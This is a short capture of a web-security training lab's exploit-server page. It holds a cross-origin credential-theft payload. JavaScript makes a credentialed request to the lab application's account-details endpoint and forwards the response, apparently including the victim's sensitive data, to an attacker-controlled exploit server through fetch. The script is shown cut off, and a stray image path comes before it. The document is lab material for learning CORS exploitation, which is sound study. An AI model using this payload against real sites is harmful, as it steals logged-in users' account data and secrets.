 exploit-0a91002e0313235d80ad0765011300a1.exploit-server.net
Burp
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html lang="en">
<body>
<script>
var appServer = 'https://0a6400570375230c80940876001500ca.web-security-academy.net'
var exploitServer = 'https://exploit-0a91002e0313235d80ad0765011300a1.exploit-server.net'
var xhr = new XMLHttpRequest();
xhr.open('GET', appServer + '/accountDetails', true);
xhr.withCredentials = true;
xhr.onreadystatechange = function() {
if (xhr.readyState == XMLHttpRequest.DONE && xhr.status == 200) {
fetch(exploitServer + '/log=' + xhr.responseText)
}
};
Store View exploit Deliver exploit to victim Access log
1